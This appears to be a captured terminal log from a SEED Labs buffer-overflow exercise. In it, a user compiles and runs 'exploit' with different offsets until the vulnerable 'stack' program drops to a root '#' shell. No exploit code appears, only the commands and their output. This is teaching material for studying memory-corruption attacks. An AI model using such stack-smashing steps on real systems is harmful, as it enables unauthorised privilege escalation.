 Terminal
[10/21/2014 16:09] root@ubuntu:/home/seed# gcc -o exploit exploit.c
exploit.c: In function ‘main’:
exploit.c:77:1: warning: format ‘%x’ expects argument of type ‘unsigned int’, bu
t argument 2 has type ‘long int’ [-Wformat]
[10/21/2014 16:09] root@ubuntu:/home/seed# ./exploit 200
Return Address: 0xbffff358
[10/21/2014 16:10] root@ubuntu:/home/seed# ./stack
Illegal instruction (core dumped)
[10/21/2014 16:10] root@ubuntu:/home/seed# ./exploit 300
Return Address: 0xbffff358
[10/21/2014 16:10] root@ubuntu:/home/seed# ./stack
Segmentation fault (core dumped)
[10/21/2014 16:10] root@ubuntu:/home/seed# ./exploit 350
Return Address: 0xbffff358
[10/21/2014 16:10] root@ubuntu:/home/seed# ./stack
# ls
Desktop    Templates         exploit.c~                              stack
Documents  Videos            exploit_2.c~                            stack.c
Downloads  badfile           openssl-1.0.1                           stack.c~
Music      examples.desktop  openssl_1.0.1-4ubuntu5.11.debian.tar.gz
Pictures   exploit           openssl_1.0.1-4ubuntu5.11.dsc
Public     exploit.c         openssl_1.0.1.orig.tar.gz
#